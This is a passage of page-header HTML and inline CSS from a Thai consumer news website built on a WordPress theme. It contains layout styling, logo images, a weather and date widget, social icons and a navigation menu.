                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_692:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_692:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_692{
position:relative;
}
}

</style>
<div class="tdi_14_a67_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_a67_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_786" class="tdc-row"><div class="vc_row tdi_17_769  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_769{
                    min-height: 0;
                }.tdi_17_769,
				.tdi_17_769 .tdc-columns{
				    display: block;
				}.tdi_17_769 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_769 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_769 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_d97  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_d97{
                    vertical-align: baseline;
                }.tdi_19_d97 .wpb_wrapper,
				.tdi_19_d97 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_d97 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_d97 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_d97{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_d97{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_778 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_778" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_778{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_778{
                    display: inline-block;
                }.tdi_20_778 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_778 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_778 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_b59  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_b59{
                    vertical-align: baseline;
                }.tdi_22_b59 .wpb_wrapper,
				.tdi_22_b59 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_b59 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_b59 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_b59{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_b59{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_d74 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_d74" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_d74{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_d74 .tdb-logo-a,
                .tdi_23_d74 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_d74 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_d74 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_d74 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_d74 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_d74 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_23_d74 .tdb-logo-text-title{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_d74 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_d74 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_d74 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_d74 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_d74 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_d74 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.Com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_767  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_767{
                    vertical-align: baseline;
                }.tdi_25_767 .wpb_wrapper,
				.tdi_25_767 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_767 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_767 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_767{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_767{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_727 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_727" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_727{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_727{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_727 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_727 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_616" class="tdc-zone"><div class="tdc_zone tdi_28_877  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_877{
                    min-height: 0;
                }.tdi_28_877:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_877:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_877{
position:relative;
}

</style>
<div class="tdi_27_616_rand_style td-element-style" ><style>
.tdi_27_616_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_779" class="tdc-row stretch_row"><div class="vc_row tdi_30_7dd  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_7dd{
                    min-height: 0;
                }.tdi_30_7dd,
				.tdi_30_7dd .tdc-columns{
				    display: block;
				}.tdi_30_7dd .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_7dd {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_7dd .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_7dd{
position:relative;
}

.tdi_30_7dd .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_779_rand_style td-element-style" ><style>
.tdi_29_779_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_778  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_778{
                    vertical-align: baseline;
                }.tdi_32_778 .wpb_wrapper,
				.tdi_32_778 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_778 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_778 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_33_7d8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_7d8" >
<style>

/* inline tdc_css att */

.tdi_33_7d8{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_7d8{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_7d8{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_7d8{
                    display: inline-block;
                }.tdi_33_7d8 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_33_7d8 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_33_7d8 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_33_7d8 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">38.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Chiang Mai</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_34_eed td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_eed" >
<style>

/* inline tdc_css att */

.tdi_34_eed{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_eed{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_eed{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_eed{
                    display: inline-block;
                }.tdi_34_eed .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">วันอังคาร, มกราคม 27, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_677 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_677" >
<style>
/* custom css */
.tdi_35_677{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36_76f .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_36_76f .tdm-social-item i.td-icon-twitter,
				.tdi_36_76f .tdm-social-item i.td-icon-linkedin,
				.tdi_36_76f .tdm-social-item i.td-icon-pinterest,
				.tdi_36_76f .tdm-social-item i.td-icon-blogger,
				.tdi_36_76f .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36_76f .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_36_76f .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_76f .tdm-social-item i,
				.tds-team-member2 .tdi_36_76f.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_36_76f .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_36_76f.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_36_76f .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_76f"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_8d7" class="tdc-row"><div class="vc_row tdi_38_668  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_668{
                    min-height: 0;
                }.tdi_38_668,
				.tdi_38_668 .tdc-columns{
				    display: block;
				}.tdi_38_668 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_40_27d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_27d{
                    vertical-align: baseline;
                }.tdi_40_27d .wpb_wrapper,
				.tdi_40_27d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_27d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_27d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_42_7d7  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42_7d7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_42_7d7,
				.tdi_42_7d7 .tdc-inner-columns{
				    display: block;
				}.tdi_42_7d7 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_42_7d7 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_42_7d7 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_42_7d7.tdc-row-content-vert-center,
                    .tdi_42_7d7.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42_7d7.tdc-row-content-vert-bottom,
                    .tdi_42_7d7.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42_7d7.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42_7d7.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42_7d7{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_42_7d7 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_7d7{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_44_7f7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_7f7{
                    vertical-align: baseline;
                }.tdi_44_7f7 .wpb_wrapper,
				.tdi_44_7f7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_7f7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_7f7{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44_7f7{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_7f7{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_45_597 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45_597" >
<style>
/* custom css */
.tdi_45_597 .tdb-logo-a,
                .tdi_45_597 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_45_597 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_45_597 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_45_597 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_45_597 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_45_597 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Kanit !important;;
                }.tdi_45_597 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_45_597 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_597 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.Com</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_47_79f  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_47_79f{
                    vertical-align: baseline;
                }.tdi_47_79f .wpb_wrapper,
				.tdi_47_79f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_79f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47_79f{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_79f{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_79f{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_48_716 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_48_716{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_48_716.td-a-rec{
					text-align: center;
				}.tdi_48_716 .td-element-style{
					z-index: -1;
				}.tdi_48_716.td-a-rec-img{
				    text-align: right;
				}.tdi_48_716.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_48_716.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"></div></div></div></div></div></div><div class="vc_row_inner tdi_50_776  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50_776{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_50_776,
				.tdi_50_776 .tdc-inner-columns{
				    display: block;
				}.tdi_50_776 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_52_7fd  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52_7fd{
                    vertical-align: baseline;
                }.tdi_52_7fd .wpb_wrapper,
				.tdi_52_7fd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_52_7fd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_53_907 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_907"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_53_907{
                    display: inline-block;
                }.tdi_53_907 .tdb-menu > li .tdb-menu-sep,
                .tdi_53_907 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53_907 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_907 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_53_907 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_53_907 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53_907 .tdb-menu .tdb-normal-menu ul,
                .tdi_53_907 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53_907:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_907 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_53_907 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_53_907 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_907 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_907 .tdb-menu > li > a,
                .tdi_53_907 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_53_907 .tdb-menu > li > a,
                .tdi_53_907 .td-subcat-more,
                .tdi_53_907 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_53_907 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_53_907 .tdb-menu > li > a:after,
				.tdi_53_907 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_53_907 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4902"><a href="https://www.smileconsumer.com/"><div class="tdb-menu-item-text">หน้าแรก</div></a></li>
<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5051"><a href="https://www.smileconsumer.com/category/my-home/"><div class="tdb-menu-item-text">บ้านเฮา</div></a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5053"><a href="https://www.smileconsumer.com/category/food/"><div class="tdb-menu-item-text">อาหาร</div></a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5046"><a href="https://www.smileconsumer.com/category/health/"><div class="tdb-menu-item-text">สุขภาพ</div></a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5048"><a href="https://www.smileconsumer.com/category/consumer/"><div class="tdb-menu-item-text">ผู้บริโภค</div></a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5049"><a href="https://www.smileconsumer.com/category/story/"><div class="tdb-menu-item-text">เรื่องราว</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_987 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_987" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_987{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_987 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_987{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_987 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_987 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_987 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_987 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_987 .tdb-drop-down-search-inner,
                .tdi_56_987 .tdb-search-form,
                .tdi_56_987 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_987 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_987 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_987 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_987 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_987 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_987 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_987 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_56_987 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_987 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_987 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
